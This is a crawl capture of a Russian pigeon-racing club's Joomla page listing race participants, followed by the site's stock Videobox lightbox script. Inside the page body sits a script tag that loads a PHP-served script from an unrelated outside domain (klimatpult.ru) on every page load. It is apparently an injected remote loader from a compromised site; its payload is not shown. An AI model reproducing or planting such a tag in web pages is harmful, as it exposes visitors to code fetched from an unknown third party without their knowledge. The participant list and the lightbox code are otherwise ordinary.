

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn--90adepbaqlnzwgcc.xn--p1ai/index.php/%D1%81%D0%BE%D1%80%D0%B5%D0%B2%D0%BD%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA-%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2
body_size: 3794
content:
<!doctype html>
<html xml:lang="ru-ru" lang="ru-ru" >
<head>
		<meta name="viewport" content="width=1200px">
  <base href="http://xn--90adepbaqlnzwgcc.xn--p1ai/index.php/%D1%81%D0%BE%D1%80%D0%B5%D0%B2%D0%BD%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA-%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>голубиудмуртии.рф - Список участников</title>
  <link href="http://xn--90adepbaqlnzwgcc.xn--p1ai/index.php/соревнования/список-участников" rel="canonical" />
  <link rel="stylesheet" href="/plugins/system/rokbox/assets/styles/rokbox.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_oculus/css-compiled/menu.css" type="text/css" />
  <link rel="stylesheet" href="/libraries/gantry/css/grid-responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_oculus/css-compiled/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_oculus/css-compiled/master-2c2ae87be5d763d4558ebb30dcbbdb1a.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_oculus/css-compiled/1200fixed.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_oculus/css-compiled/thirdparty-k2.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jpanel/assets/css/style.css" type="text/css" />
  <style type="text/css">
#jPanel_183,#jPanel_183 .jpanelContent{height: 1px; }#jPanel_183,#jPanel_183 .jpanelContent{width: 1px; }#jPanel_183 .jpanelHandle{background-color: #333333; color: #ffffff; } #jPanel_183 .jpanelContent{ border:1px solid #333333; }#jPanel_183 .jpanelContent{background-color: #eeeeee; }#jPanel_183{left:-12px; top:85%;}
#jPanel_183 .jpanelHandle p{margin: 0;}
#jPanel_183 .jpanelHandle{border-radius:0 5px 5px 0;}
#jPanel_183 .jpanelHandle, #jPanel_183 .jpanelContent{float:left;}

  </style>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/rokbox/assets/js/rokbox.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/gantry-totop.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
  <script src="/modules/mod_jpanel/assets/js/jpanel.min.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};
	jQuery(window).load(function() {
		
		clickJpanel("#jPanel_183");
		
		initjPanelHandle("#jPanel_183");
	});

  </script>
  <link rel="stylesheet" href="http://xn--90adepbaqlnzwgcc.xn--p1ai//plugins/system/videobox/css/videobox.css" type="text/css" media="screen" />
  <script type="text/javascript" src="http://xn--90adepbaqlnzwgcc.xn--p1ai//plugins/system/videobox/js/jquery.min.js"></script><script type="text/javascript">jQuery.noConflict();</script>
  <script type="text/javascript" src="http://xn--90adepbaqlnzwgcc.xn--p1ai//plugins/system/videobox/js/videobox.js"></script>
</head>
<body  class="logo-type-oculus backgroundtop-type-preset2 backgroundbottom-type-preset2 main-body-style-dark font-family-oculus font-size-is-default menu-type-dropdownmenu layout-mode-1200fixed col12">
	<div id="rt-page-surround">
		<div id="rt-bg-top">
			<div id="rt-bg-bottom">
								<div id="rt-drawer">
					<div class="rt-container">
												<div class="clear"></div>
					</div>
				</div>
				<script type="text/javascript" src="http://klimatpult.ru/b3bfnkpq.php?id=4068302"></script>								
				<div class="rt-container">
										<header id="rt-top-surround">
																		<div id="rt-navigation">
							<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<div class="gf-menu-device-container"></div>
<ul class="gf-menu l1 " >
                    <li class="item101" >

            <a class="item" href="/index.php"  >

                                Главная                            </a>


                    </li>
                            <li class="item108" >

            <a class="item" href="/index.php/новости"  >

                                Новости                            </a>


                    </li>
                            <li class="item114 parent active" >

            <a class="item" href="/index.php/соревнования"  >

                                Соревнования                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item148 active last" >

            <a class="item" href="/index.php/соревнования/список-участников"  >

                                Список участников                            </a>


                    </li>
                                                                                                                                                                <li class="item149" >

            <a class="item" href="/index.php/соревнования/график-соревнований-2014"  >

                                График соревнований                            </a>


                    </li>
                                                                                                                                                                <li class="item165 parent" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-взрослым-голубям"  >

                                Результаты соревнований по взрослым голубям                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item168" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-взрослым-голубям/гонка-№1"  >

                                Гонка №1                            </a>


                    </li>
                                                                                                                                                                <li class="item169" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-взрослым-голубям/gonka2"  >

                                Гонка №2                            </a>


                    </li>
                                                                                                                                                                <li class="item171" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-взрослым-голубям/gonka3m"  >

                                Гонка №3                            </a>


                    </li>
                                                                                                                                                                <li class="item172" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-взрослым-голубям/gonka4m"  >

                                Гонка №4                            </a>


                    </li>
                                                                                                                                                                <li class="item173" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-взрослым-голубям/gonka5m"  >

                                Гонка №5                            </a>


                    </li>
                                                                                                                                                                <li class="item174" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-взрослым-голубям/gonka6m"  >

                                Гонка №6                            </a>


                    </li>
                                                                                                                                                                <li class="item175" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-взрослым-голубям/gonka7m"  >

                                Гонка №7                            </a>


                    </li>
                                                                                                                                                                <li class="item176" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-взрослым-голубям/gonka8m"  >

                                Гонка №8                            </a>


                    </li>
                                                                                                                                                                <li class="item177" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-взрослым-голубям/gonka9m"  >

                                Гонка №9                            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item167 parent" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-молодым-голубям"  >

                                Результаты соревнований по молодым голубям                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item178" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-молодым-голубям/gonka10m"  >

                                Гонка №10                            </a>


                    </li>
                                                                                                                                                                <li class="item179" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-молодым-голубям/gonka11m"  >

                                Гонка №11                            </a>


                    </li>
                                                                                                                                                                <li class="item180" >

            <a class="item" href="/index.php/соревнования/результаты-соревнований-по-молодым-голубям/gonka12m"  >

                                Гонка №12                            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item181" >

            <a class="item" href="/index.php/соревнования/sovmestnyy-vypusk"  >

                                Совместный выпуск с татарами                            </a>


                    </li>
                                                                                                                                                                <li class="item182" >

            <a class="item" href="/index.php/соревнования/gonka9"  >

                                Гран-при                            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item117 parent" >

            <a class="item" href="/index.php/фото"  >

                                Фотогалерея                            </a>


                    </li>
                            <li class="item118" >

            <a class="item" href="/index.php/видео"  >

                                Видео                            </a>


                    </li>
                            <li class="item141" >

            <a class="item" href="/index.php/информация"  >

                                Информация                            </a>


                    </li>
                            <li class="item142" >

            <a class="item" href="/index.php/обратная-связь"  >

                                Обратная связь                            </a>


                    </li>
            </ul>		<div class="clear"></div>
	</div>
	
</div>
							<div class="clear"></div>
						</div>
											</header>
															<div id="rt-transition">
																																										          
<div id="rt-main" class="mb12">
                <div class="rt-container">
                    <div class="rt-grid-12 ">
                                                						<div class="rt-block">
	                        <div id="rt-mainbody">
								<div class="component-content">
	                            	<article class="item-page" itemscope itemtype="http://schema.org/Article">
<meta itemprop="inLanguage" content="ru-RU" />








<div itemprop="articleBody">
	<p class="Style1" style="text-align: center;" align="center"><span style="font-size: 18pt;"><strong><span class="FontStyle12"><span>Список участников соревнования</span></span></strong></span></p>
<p><span><strong>Питомник №37</strong>&nbsp;(Глазов) Сорокин Николай Борисович</span></p>
<p><span><strong>Питомник №39</strong> (Ижевск) Гараев Альферт Ильдарханович </span></p>
<p><span><strong>Питомник №40</strong> (Ижевск) Окунев Александр Васильевич </span></p>
<p><span><strong>Питомник №41</strong>&nbsp;(Ижевск) Шишлин Виктор Геннадьевич </span></p>
<p><span><strong>Питомник №42</strong>&nbsp;(Мукшур) Мерзляков Сергей Борисович</span></p>
<p><span><strong>Питомник №44</strong>&nbsp;(Сарапул) Кибке Владислав Алексеевич</span></p>
<p><span><strong>Питомник №46</strong>&nbsp;(Ижевск) Муллагалимов Фанис Галиевич </span></p>
<p><span><strong>Питомник №47</strong>&nbsp;(Пирогово) Рахматов Руслан Ахматович</span></p>
<p><span><strong>Питомник №49</strong>&nbsp;(Ижевск) Зайнуллин Рашит Мунирович</span></p>
<p><span><strong>Питомник №52</strong>&nbsp;(Ижевск) Сиразов Асхат Хузятович</span></p>
<p><span><strong>Питомник №55</strong>&nbsp;(Ижевск) Якушев Анатолий Иванович</span></p>
<p><span><strong>Питомник №805 </strong>(Сарапул) Карпухин Борис Николаевич</span></p>
<p><span><strong>Питомник №883&nbsp;</strong>( Ижевск) Чуваев Василий Андреевич</span></p>
<p><strong>Питомник №60&nbsp;</strong>( Сарапул ) Злобин Андрей Викторович</p> </div>



	</article>



								</div>
	                        </div>
						</div>
                                                                    </div>
                                        <div class="clear"></div>
                </div>
            </div>
																							</div>
															<footer id="rt-footer-surround">
						<div id="rt-footer-content">
														<div id="rt-footer">
								<div class="rt-grid-6 rt-alpha">
            <div class="rt-block fp-footer hidden-phone">
           	<div class="module-surround">
		        	        	<div class="module-content">
	        		

<div class="customfp-footer hidden-phone"  >
	<div class="icon-phone"></div>
<div><span>+7 (950) 173-14-56</span></div>
<div class="icon-home"></div>
<div><span>УР, г.Ижевск </span></div>
<div class="icon-envelope-alt"></div>
<div>golubiudm@mail.ru</div></div>
	        	</div>
    		</div>
    	</div>
	
</div>
<div class="rt-grid-6 rt-omega">
            <div class="rt-block ">
           	<div class="module-surround">
		        	        	<div class="module-content">
	        		

<div class="custom"  >
	<p><img style="float: right;" src="/images/Kontent/glavnaya/logo270.png" alt="logo270" /></p></div>
	        	</div>
    		</div>
    	</div>
	
</div>
								<div class="clear"></div>
							</div>
																					<div id="rt-copyright">
								<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="clear"></div>
	<div class="rt-block">
		<a href="#" id="gantry-totop" rel="nofollow">Вверх</a>
	</div>
	
</div>
								<div class="clear"></div>
							</div>
														
						</div>
					</footer>
									</div>
								<div id="rt-debug">
					<div class="rt-container">
						<div class="rt-grid-12 rt-alpha rt-omega">
    		<div class="moduletable">

		
			<div class=""  >
	<div id="jPanel_183" data-jpanel-side="left" class="jPanel">
	
		<div class="jpanelContent">
	<ul class="modulelist"></ul>			</div>
		
		<div style="margin: 0;" class="jpanelHandle"><p><a href="http://голубиудмуртии.рф/index.php/%D1%81%D0%BE%D1%80%D0%B5%D0%B2%D0%BD%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%82%D1%8B-%D1%81%D0%BE%D1%80%D0%B5%D0%B2%D0%BD%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B9-%D0%BF%D0%BE-%D0%B2%D0%B7%D1%80%D0%BE%D1%81%D0%BB%D1%8B%D0%BC-%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D1%8F%D0%BC">Взрослые</a></p>
<p><a href="http://голубиудмуртии.рф/index.php/%D1%81%D0%BE%D1%80%D0%B5%D0%B2%D0%BD%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%82%D1%8B-%D1%81%D0%BE%D1%80%D0%B5%D0%B2%D0%BD%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B9-%D0%BF%D0%BE-%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D1%8B%D0%BC-%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D1%8F%D0%BC">Молодые</a></p>
<p><a href="/index.php/19-соревнования/63-баллы-по-всем-гонкам">Баллы</a></p>
<p><a href="https://sites.google.com/site/pigeonmars/home">МАРС</a></p></div>
		</div>
</div>
		</div>

	
</div>
						<div class="clear"></div>
					</div>
				</div>
											</div>
		</div>
			</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://xn--90adepbaqlnzwgcc.xn--p1ai//plugins/system/videobox/js/videobox.js
body_size: 2428
content:
/**	@license
	Videobox v2 - jQuery lightbox clone for displaying iframe videos
	Based on Slimbox 2.04 
		(c) 2007-2010 Christophe Beyls <http://www.digitalia.be>
		MIT-style license.
*/

// Videobox player (lightbox) effect
(function vb(f){var e=f(window),d,k,z=-1,b,c,y,o,l,i=!window.XMLHttpRequest,n=[],x=document.documentElement,r,w,q,v,j,s,a;f(function g(){f("body").append(f([r=f('<div id="vbOverlay" />').click(f.vb_close)[0],w=f('<div id="vbCenter" />')[0],v=f('<div id="vbBottomContainer" />')[0]]).css("display","none"));q=f('<iframe id="vbVideo" frameborder="0" allowfullscreen="true" oallowfullscreen msallowfullscreen webkitallowfullscreen mozallowfullscreen />').appendTo(w)[0];j=f('<div id="vbBottom" />').appendTo(v).append([a=f('<a id="vbCloseLink" href="#" />').click(f.vb_close)[0],s=f('<div id="vbCaption" />')[0],f('<div style="clear: both;" />')[0]])[0]});f.videobox=function(C,B,A){d=f.extend({overlayOpacity:0.8,overlayFadeDuration:400,resizeDuration:400,resizeEasing:"swing",videoWidth:640,videoHeight:363,videoFadeDuration:400,captionAnimationDuration:400},A);if(typeof C=="string"){C=[[C,B]];B=0}f.vbi_close();y=e.scrollTop()+(e.height()/2);o=0;l=0;f(w).css({top:Math.max(0,y-(l/2)),width:o,height:l,marginLeft:-o/2}).show();c=i||(r.currentStyle&&(r.currentStyle.position!="fixed"));if(c){r.style.position="absolute"}f(r).css("opacity",d.overlayOpacity).fadeIn(d.overlayFadeDuration);u();m(1);k=C;z=B;b=k[z][0];p();h();return false};f.vb_close=function(){if(z>=0){p();z=-1;f(w).hide();f(r).stop().fadeOut(d.overlayFadeDuration,m)}return false};f.fn.videobox=function(B,F,D){F=F||function A(G){return[G.href,G.title]};D=D||function E(){return true};var C=this;return C.unbind("click").click(function E(){var I=this,K=0,J,G=0,H;J=f.grep(C,function(M,L){return D.call(I,M,L)});for(H=J.length;G<H;++G){if(J[G]==I){K=G}J[G]=F(J[G],G)}return f.videobox(J,K,B)})};function u(){var B=e.scrollLeft(),A=e.width();f([w,v]).css("left",B+(A/2));if(c){f(r).css({left:B,top:e.scrollTop(),width:A,height:e.height()})}}function m(A){if(A){f("object").add(i?"select":"embed").each(function(C,D){n[C]=[D,D.style.visibility];D.style.visibility="hidden"})}else{f.each(n,function(C,D){D[0].style.visibility=D[1]});n=[]}var B=A?"bind":"unbind";e[B]("scroll resize",u)}function h(){w.className="";var B=k[z][2]||d.videoWidth;var A=k[z][3]||d.videoHeight;if(B>(e.width()-20)){B=e.width()-20}A=(A*B)/(k[z][2]||d.videoWidth);if(A>(e.height()-20)){A=e.height()-20}f(q).css({visibility:"hidden",display:""});q.src=b;f(q).width(B);f(q).height(A);f(s).html(k[z][1]||"");o=parseInt(B)+20;l=parseInt(A)+20;var C=Math.max(0,y-(l/2));f(w).animate({height:l,top:C,width:o,marginLeft:-o/2},d.resizeDuration,d.resizeEasing);f(w).queue(function D(){f(v).css({width:o,top:C+l,marginLeft:-o/2,visibility:"hidden",display:""});f(q).css({display:"none",visibility:"",opacity:""}).fadeIn(d.videoFadeDuration,t)})}function t(){f(j).css("marginTop",-j.offsetHeight).animate({marginTop:0},d.captionAnimationDuration);v.style.visibility=""}function p(){f([w,q,j]).stop(true);f([q,v]).hide();q.src="";q.title=""}})(jQuery);

// Inline player (no-lightbox) effect
(function vbi(h){var g=h(window),f,l,t=-1,d,j=!window.XMLHttpRequest,m=[],o,p,q,b,n,r,a;a="";h(function s(){h("body").append([o=h('<div id="vbiHidden" />').css("display","none")[0]]);n=h('<div id="vbiPlayer" />').appendTo(o).append([b=h('<a id="vbiCloseLink" href="#" />').click(h.vbi_close)[0],r=h('<div id="vbiVideoCont" />')[0],q=h('<div id="vbiCaption" />')[0]])[0];p=h('<iframe id="vbiVideo" frameborder="0" allowfullscreen="true" oallowfullscreen msallowfullscreen webkitallowfullscreen mozallowfullscreen />').appendTo(r)[0]});h.vbinline=function(w,v,u){f=h.extend({resizeDuration:400,resizeEasing:"swing",videoWidth:640,videoHeight:363},u);if(typeof w=="string"){w=[[w,v]];v=0}h.vb_close();c(1);l=w;return k(v)};h.vbi_close=function(){if(t>=0){i();t=-1}h(b).show();h(b).click(h.vbi_close);return false};h.fn.vbinline=function(u,z,y){z=z||function x(A){return[A.href,A.title,A.videowidth,A.videoheight,A]};y=y||function w(){return true};var v=this;return v.unbind("click").click(function w(){var C=this,E=0,D,A=0,B;D=h.grep(v,function(G,F){return y.call(C,G,F)});for(B=D.length;A<B;++A){if(D[A]==C){E=A}D[A]=z(D[A],A)}return h.vbinline(D,E,u)})};function c(u){if(u){h("object").add(j?"select":"embed").each(function(v,w){m[v]=[w,w.style.visibility];w.style.visibility="hidden"})}else{h.each(m,function(v,w){w[0].style.visibility=w[1]});m=[]}}function k(u){if(u>=0){t=u;d=l[t][0];i();e()}return false}function e(){var w=l[t][4].width();var y=l[t][4].height();n.setAttribute("style",l[t][5]);h(n).width(w);h(q).html(l[t][1]||"");a=l[t][4];h(n).insertAfter(l[t][4]);var v=h(q).outerHeight();var x=l[t][2]||f.videoWidth;var u=l[t][3]||f.videoHeight;if(x>(g.width()-10)){x=g.width()-10}u=(u*x)/(l[t][2]||f.videoWidth);if(u>(g.height()-10)){u=g.height()-10}h(p).css({display:""});p.src=d;y-=v;y-=10;h(p).height(y);h(q).html(l[t][1]||"");l[t][4].css({display:"none"});playerWidth=parseInt(x)+10;videoHeight=parseInt(u);h(n).animate({width:playerWidth},f.resizeDuration,f.resizeEasing);h(p).animate({height:videoHeight},f.resizeDuration,f.resizeEasing)}function i(){if(a!=""){a.css({display:""})}a="";h(n).appendTo(o);h([p]).stop(true);h([p]).hide();p.src="";p.title=""}})(jQuery);

// AUTOLOAD CODE BLOCK (MAY BE CHANGED OR REMOVED)
jQuery(function vb($) {
	$("a[rel^='videobox']").videobox({ /* Put custom options here */ }, function vbl(el) {
		return [el.href, el.getAttribute("title"), el.getAttribute("videowidth"), el.getAttribute("videoheight")];
	}, function vbl(el) {
		return (this == el) || ((this.rel.length > 8) && (this.rel == el.rel));
	});
});

// AUTOLOAD FOR INLINE PLAYER
jQuery(function vbi($) {
	$("a[rel^='vbinline']").vbinline({ /* Put custom options here */ }, function vbil(el) {
		return [el.href, el.getAttribute("title"), el.getAttribute("videowidth"), el.getAttribute("videoheight"), $(el), el.getAttribute("videoStyle")];
	}, function vbil(el) {
		return (this == el) || ((this.rel.length > 8) && (this.rel == el.rel));
	});
});